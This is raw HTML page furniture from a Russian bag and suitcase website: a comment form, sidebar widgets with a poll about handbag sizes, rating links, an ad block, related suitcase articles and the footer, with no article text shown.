    <meta itemprop="dateModified" content="2019-02-14">
    <meta itemprop="datePublished" content="2019-02-14T19:16:43+05:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://sumki.guru/wp-content/uploads/2020/04/logo.png" alt="Сумки"></div><meta itemprop="name" content="Сумки"><meta itemprop="telephone" content="Сумки"><meta itemprop="address" content="https://sumki.guru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chemodany/140-trunki#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://sumki.guru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8d99aada1f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
<div class="cb-container">
         <div class="cb-header-fixed">
             <div class="logo-img">
                 <img src="/wp-content/uploads/2019/06/logo.png" alt="img">
             </div>
         </div>
         <div class="cb-header-content">

             <div class="cb-header-menu">

<a href="/katalog-magazinov"><img src="/wp-content/uploads/2019/06/reiting-icon.png" alt="img"><span>Рейтинг магазинов</span></a>

<a href="/katalog-fabrik"><img src="/wp-content/uploads/2019/06/reiting-icon.png" alt="img"><span>Рейтинг фабрик</span></a>

<a href="/skidki-i-aktsii"><img src="/wp-content/uploads/2019/06/skidki-akchii-icon.png" alt="img"><span>Скидки и акции</span></a>

<a href="/slovar-terminov"><img src="/wp-content/uploads/2019/06/slovar-terminov-icon.png" alt="img"><span>Словарь терминов</span></a>

<a href="/normativnye-dokumenty"><img src="/wp-content/uploads/2019/06/normativ-document-icon.png" alt="img"><span>Нормативные документы</span></a>

<a href="/znaete-li-vy"><img src="/wp-content/uploads/2019/06/interesting-fact-icon.png" alt="img"><span>Интересные факты</span></a>

<a href="/oprosy"><img src="/wp-content/uploads/2019/06/oprosy-icon.png" alt="img"><span>Опросы</span></a>

	     </div>
         </div>
</div></div></div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://sumki.guru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://sumki.guru/brendovye">Брендовые</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sumki.guru/voprosy-i-otvety">Вопросы и ответы</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://sumki.guru/detskie">Детские</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sumki.guru/dlya-deneg">Для денег</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sumki.guru/dlya-klyuchej">Для ключей</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sumki.guru/dlya-kosmetiki">Для косметики</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sumki.guru/dlya-puteshestvij">Для путешествий</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sumki.guru/dlya-sporta">Для спорта</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sumki.guru/klatchi">Клатчи</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sumki.guru/kozhanye">Кожаные</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sumki.guru/muzhskie">Мужские</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sumki.guru/na-plecho">На плечо</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sumki.guru/populyarnye">Популярные</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sumki.guru/poyasnye">Поясные</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sumki.guru/rejtingi">Рейтинги</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sumki.guru/ryukzaki">Рюкзаки</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sumki.guru/svoimi-rukami">Своими руками</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sumki.guru/tipy-materialov">Типы материалов</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sumki.guru/trikotazhnye">Трикотажные</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sumki.guru/holodilniki">Холодильники</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sumki.guru/tsveta">Цвета</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sumki.guru/chemodany">Чемоданы</a>
</li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><code>			<style>
			.dpg .dpg-load-next {
    background: 
#53516B;
display: block;
border: 1px solid
#fff;
width: 200px;
font: 12px/30px 'Elektra Text Probold', sans-serif;
color:
    #fff;
    text-align: center;
    text-decoration: none;
    margin: 20px auto 0;
    padding: 0 10px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    cursor: pointer;
margin-bottom:20px;
}
.dpg .dpg-load-next:hover {
	background: rgba(0,0,0,0.3);
} 
.content-area {
    -webkit-order:1;
    -ms-flex-order:1;
    order:1;
}
.know2 {
    padding: 27px 27px 30px;
    background: #ffe6cc;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: relative;
    width: auto;
}
.dpg::before {

    display: none !important;
	}
			</style>
<div class="dpg know2" data-id="17" data-url="https://sumki.guru/wp-content/plugins/democracy-poll-group/">
<h3>Пройдите опрос</h3>
	<div class="dpg-polls">
		<div class="dpg-poll" data-id="11" style="display:none">
		<div class="dem-poll-shortcode">
<style id="democracy-poll">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style>
<div id="democracy-11" class="democracy" data-opts='{"ajax_url":"https:\/\/sumki.guru\/wp-admin\/admin-ajax.php","pid":11,"max_answs":0,"answs_max_height":"-1","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Каких размеров должна быть женская сумка?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-11"><ul class="dem-vote">
					<li data-aid="54">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="54" name="answer_ids[]"><span class="dem__spot"></span> Внешне небольшая, но вместительная
						</label>
					</li>
					<li data-aid="53">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="53" name="answer_ids[]"><span class="dem__spot"></span> Компактная и аккуратная
						</label>
					</li>
					<li data-aid="52">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="52" name="answer_ids[]"><span class="dem__spot"></span> Большая и вместительная
						</label>
					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="11"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div></code></p>
</div>
		</div><div id="block-2" class="widget widget_block">
<pre class="wp-block-preformatted"></pre>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
         <div class="custom-block ratings">
             <div class="custom-block__image">
                 <img src="/wp-content/uploads/2019/06/b-2.png" alt="img">
             </div>
             <div class="custom-block__text">
                 <h3>Рейтинги</h3>
                 <div class="in_txt down_txt">

                     <a href="/rejtingi/rejting-nemodnyh-sumok-kotorye-isportyat-lyuboj-obraz"> <i class="fas fa-caret-right"></i>Рейтинг немодных сумок, которые испортят любой образ
</a>
                     <a href="/rejtingi/rejting-samyh-populyarnyh-veshhej-v-damskoj-sumochke"> <i class="fas fa-caret-right"></i>Рейтинг самых популярных вещей в дамской сумочке</a>
                     <a href="/rejtingi/rejting-luchshih-materialov-dlya-sumki"> <i class="fas fa-caret-right"></i>Рейтинг лучших материалов для сумки</a>
                     <a href="/rejtingi/rejting-urodlivyh-dizajnerskih-sumok"> <i class="fas fa-caret-right"></i>Рейтинг уродливых дизайнерских сумок</a>
                     <a href="/rejtingi/rejting-samoj-prochnoj-kozhi-dlya-sumok"> <i class="fas fa-caret-right"></i>Рейтинг самой прочной кожи для сумок</a>
                     <a href="/rejtingi/rejtingi/rejting-luchshih-sumok-dlya-mamy"> <i class="fas fa-caret-right"></i>Рейтинг лучших сумок для мамы
</a>
                     <a href="/rejtingi/rejting-samyh-byudzhetnyh-i-horoshih-zhenskih-sumok"> <i class="fas fa-caret-right"></i>Рейтинг самых бюджетных и хороших женских сумок</a>
                     <a href="/rejtingi/rejting-sumok-nepodhodyashhih-dlya-zhenshhin-za-40-let"> <i class="fas fa-caret-right"></i>Рейтинг сумок неподходящих для женщин за 40 лет</a>
                     <a href="/rejtingi/rejting-samyh-vmestitelnyh-modelej-sumok"> <i class="fas fa-caret-right"></i>Рейтинг самых вместительных моделей сумок</a>
                     <a href="/rejtingi/rejting-samyh-znamenityh-sumok"> <i class="fas fa-caret-right"></i>Рейтинг самых знаменитых сумок</a>

                 </div>
                 <a href="/rejtingi" class="btn"> Все рейтинги</a>
             </div>
         </div></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><code>
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://sumki.guru/wp-content/plugins/You-now-new/login2030-note.js"></script></code></p>
</div>
		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732615-15 --></p>
<div id="yandex_rtb_R-A-732615-15"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732615-15',
    blockId: 'R-A-732615-15'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/chemodany/39-razmery"><img width="335" height="200" src="https://sumki.guru/wp-content/uploads/2019/04/Kak-vybrat-chemodan-200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как выбрать чемодан" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/04/Kak-vybrat-chemodan-200.jpg 600w, https://sumki.guru/wp-content/uploads/2019/04/Kak-vybrat-chemodan-200-300x180.jpg 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/chemodany/39-razmery">Классификация чемоданов по размерам, особенности каждого варианта</a></div><div class="post-card__description">Чемодан – универсальный и самый удобный вариант ручной клади.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">29.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/chemodany/61-dekupaz"><img width="300" height="220" src="https://sumki.guru/wp-content/uploads/2019/03/S-fotografiyami.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="С фотографиями" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/03/S-fotografiyami.jpg 942w, https://sumki.guru/wp-content/uploads/2019/03/S-fotografiyami-300x220.jpg 300w, https://sumki.guru/wp-content/uploads/2019/03/S-fotografiyami-768x563.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/chemodany/61-dekupaz">Мастер-классы по декупажу старого чемодана, необходимые материалы</a></div><div class="post-card__description">Вещи еще крепкие, но потерявшие презентабельный вид</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">29.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/chemodany/132-na-kolesikah-zapchasti"><img width="310" height="220" src="https://sumki.guru/wp-content/uploads/2019/03/maxresdefault-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Запчасти" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/03/maxresdefault-2.jpg 600w, https://sumki.guru/wp-content/uploads/2019/03/maxresdefault-2-300x213.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/chemodany/132-na-kolesikah-zapchasti">Как починить чемодан на колесиках, запчасти из подручных материалов</a></div><div class="post-card__description">В ходе эксплуатации чемоданы рано или поздно изнашиваются</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">32.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/chemodany/26-cehol-svoimi-rukami-i-vykrojki"><img width="231" height="220" src="https://sumki.guru/wp-content/uploads/2019/03/CHemodany-v-yarkih-chehlah.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Чемоданы в ярких чехлах" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/03/CHemodany-v-yarkih-chehlah.jpg 737w, https://sumki.guru/wp-content/uploads/2019/03/CHemodany-v-yarkih-chehlah-300x286.jpg 300w" sizes="(max-width: 231px) 100vw, 231px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/chemodany/26-cehol-svoimi-rukami-i-vykrojki">Выкройки для пошива чехла на чемодан своими руками, советы новичкам</a></div><div class="post-card__description">Каждый путешественник имеет в своем арсенале чемодан</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">94.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/chemodany/227-redmond"><img width="335" height="166" src="https://sumki.guru/wp-content/uploads/2019/03/Krasnye-chemodany.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Красные чемоданы" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/03/Krasnye-chemodany.jpg 958w, https://sumki.guru/wp-content/uploads/2019/03/Krasnye-chemodany-300x148.jpg 300w, https://sumki.guru/wp-content/uploads/2019/03/Krasnye-chemodany-768x380.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/chemodany/227-redmond">Российские чемоданы Редмонд — особенности конструкции и дизайна</a></div><div class="post-card__description">Одним из условий комфортного путешествия является хорошо</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">18.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/chemodany/107-nabor-klyuchey-dlya-avtomobilya"><img width="242" height="220" src="https://sumki.guru/wp-content/uploads/2019/02/Nabor-instrumentov1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Инструменты в чемодане" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/02/Nabor-instrumentov1.jpg 600w, https://sumki.guru/wp-content/uploads/2019/02/Nabor-instrumentov1-300x273.jpg 300w" sizes="(max-width: 242px) 100vw, 242px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/chemodany/107-nabor-klyuchey-dlya-avtomobilya">Рейтинг наборов ключей для автомобиля в чемодане, советы по выбору</a></div><div class="post-card__description">Полностью обойтись без инструментов не удается ни одному</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.7к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/chemodany/43-kak-pravilno-sobrat-na-otdyx-k-moryu"><img width="335" height="188" src="https://sumki.guru/wp-content/uploads/2019/02/Kak-pravilno-sobrat-chemodan-na-otdyh-k-moryu.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Как правильно собрать чемодан на отдых к морю" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/02/Kak-pravilno-sobrat-chemodan-na-otdyh-k-moryu.jpg 1280w, https://sumki.guru/wp-content/uploads/2019/02/Kak-pravilno-sobrat-chemodan-na-otdyh-k-moryu-300x169.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Kak-pravilno-sobrat-chemodan-na-otdyh-k-moryu-768x432.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Kak-pravilno-sobrat-chemodan-na-otdyh-k-moryu-1024x576.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Kak-pravilno-sobrat-chemodan-na-otdyh-k-moryu-180x100.jpg 180w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/chemodany/43-kak-pravilno-sobrat-na-otdyx-k-moryu">Учимся собирать чемодан на отдых к морю правильно и компактно</a></div><div class="post-card__description">Многие люди любят летом понежиться на белоснежных пляжах</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">224к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/chemodany/58-razmer-dlya-bagazha-v-samolete"><img width="335" height="195" src="https://sumki.guru/wp-content/uploads/2019/02/Razmer-chemodana-dlya-bagazha-v-samolete.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Размер чемодана для багажа в самолете" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/02/Razmer-chemodana-dlya-bagazha-v-samolete.jpg 775w, https://sumki.guru/wp-content/uploads/2019/02/Razmer-chemodana-dlya-bagazha-v-samolete-300x175.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Razmer-chemodana-dlya-bagazha-v-samolete-768x448.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/chemodany/58-razmer-dlya-bagazha-v-samolete">Памятка пассажирам о размерах чемодана для багажа в самолете</a></div><div class="post-card__description">У каждого пассажира, путешествующего воздушным транспортом</div><div class="post-card__meta"><span class="post-card__comments">5</span><span class="post-card__views">99к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-16621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16621"><a href="https://sumki.guru/kontakty">Контакты</a></li>
<li id="menu-item-17045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17045"><a rel="privacy-policy" href="https://sumki.guru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://sumki.guru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
